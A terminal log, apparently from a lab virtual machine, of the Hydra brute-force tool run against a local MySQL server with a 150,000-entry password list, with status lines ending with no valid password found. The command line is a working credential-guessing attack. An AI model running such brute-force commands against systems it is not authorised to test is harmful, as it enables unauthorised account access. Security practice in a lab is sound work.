 ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_ag mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-21 16:53:15
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150000 login tries (l:1/p:150000), ~37500 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 890.00 tries/min, 890 tries in 00:01h, 149110 to do in 02:48h, 4 active
[STATUS] 880.67 tries/min, 2642 tries in 00:03h, 147358 to do in 02:48h, 4 active
[STATUS] 907.00 tries/min, 6349 tries in 00:07h, 143651 to do in 02:39h, 4 active
[STATUS] 931.73 tries/min, 13976 tries in 00:15h, 136024 to do in 02:26h, 4 active
[STATUS] 928.68 tries/min, 28789 tries in 00:31h, 121211 to do in 02:11h, 4 active
[STATUS] 927.02 tries/min, 43570 tries in 00:47h, 106430 to do in 01:55h, 4 active
[STATUS] 930.95 tries/min, 58650 tries in 01:03h, 91350 to do in 01:39h, 4 active
[STATUS] 928.34 tries/min, 73339 tries in 01:19h, 76661 to do in 01:23h, 4 active
[STATUS] 928.05 tries/min, 88165 tries in 01:35h, 61835 to do in 01:07h, 4 active
[STATUS] 927.72 tries/min, 102977 tries in 01:51h, 47023 to do in 00:51h, 4 active
[STATUS] 927.89 tries/min, 117842 tries in 02:07h, 32158 to do in 00:35h, 4 active
[STATUS] 928.15 tries/min, 132726 tries in 02:23h, 17274 to do in 00:19h, 4 active
[STATUS] 928.08 tries/min, 137356 tries in 02:28h, 12644 to do in 00:14h, 4 active
[STATUS] 927.95 tries/min, 141976 tries in 02:33h, 8024 to do in 00:09h, 4 active
[STATUS] 927.82 tries/min, 146595 tries in 02:38h, 3405 to do in 00:04h, 4 active
1 of 1 target completed, 0 valid password found